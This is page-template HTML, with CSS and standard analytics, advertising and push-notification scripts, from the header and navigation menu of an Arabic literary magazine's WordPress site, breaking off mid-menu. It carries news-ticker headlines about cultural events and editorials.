<link rel='stylesheet' id='font-awesome-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://aladabia.net/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-751 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-290 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-29 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-33 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-21 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-60 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3872 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-28 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-44 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-26 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-38 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-23 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #ff4422;
                }
                
span.cat-links a.cat-37 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-15 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-383 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-22 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3790 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-25 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1122 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-19 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-27 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #29c651;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #29c651;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #29c651;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #29c651;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #29c651;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JWRF8E2REF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aladabia.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JWRF8E2REF");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://aladabia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aladabia.net/wp-json/wp/v2/posts/30463" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aladabia.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://aladabia.net/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aladabia.net/?p=30463' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2022%2F07%2F27%2F%25d8%25af%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25b9%25d8%25b1-%25d9%2581%25d9%258a-%25d8%25aa%25d8%25b7%25d9%2588%25d8%25a7%25d9%2586-%25d8%25aa%25d8%25aa%25d9%2588%25d8%25ac-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2584%25d8%25a7%25d9%2585%25d9%258a%25d8%25b0-%25d8%25a7%25d9%2584%25d9%2585%25d8%25aa%25d9%2581%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2022%2F07%2F27%2F%25d8%25af%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25b9%25d8%25b1-%25d9%2581%25d9%258a-%25d8%25aa%25d8%25b7%25d9%2588%25d8%25a7%25d9%2586-%25d8%25aa%25d8%25aa%25d9%2588%25d8%25ac-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2584%25d8%25a7%25d9%2585%25d9%258a%25d8%25b0-%25d8%25a7%25d9%2584%25d9%2585%25d8%25aa%25d9%2581%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.150.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.7 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.4 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 23px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                                       }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                                       }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://aladabia.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'aaa5f63e-a2ae-404d-b7e0-800ef281d02d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://aladabia.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia-150x150.png" sizes="32x32" />
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />
<meta name="msapplication-TileImage" content="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-1');
</script>





<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	




	
<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>
	
	
	


	
</head>

<body class="rtl wp-singular post-template-default single single-post postid-30463 single-format-standard wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">

<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/29/italian-young-musical-talents-festival-ifrane/">جامعة الأخوين تحتضن الدورة الثالثة لمهرجان الموسيقى الإيطالية الشابة</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/29/diwan-qaraabin-mustafa-melh/">«قرابين»… شعرٌ يعبر من المقدّس إلى اليومي</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/28/%d8%a8%d9%84%d8%a7%d8%ba-%d9%84%d9%84%d8%b1%d8%a3%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d9%85%d9%87%d8%af%d9%8a-%d8%a8%d9%86%d8%b3%d8%b9%d9%8a%d8%af/">بلاغ للرأي العام: محمد المهدي بنسعيد</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/28/taher-ben-jelloun-light-exhibition-casablanca/">“على إيقاع الضوء”.. تجربة زجاجية فريدة للطاهر بنجلون في رواق L’Atelier 21</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/27/carthage-puppet-arts-festival-7th-edition/">أيام قرطاج لفنون العرائس تحتفي بخمسين عاماً من الإبداع بمشاركات دولية</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-secondary-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-687 no-mega-menu"><a href="http://aladabia.net/siteold.php">تصفح النسخة القديمة للموقع</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-147 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة 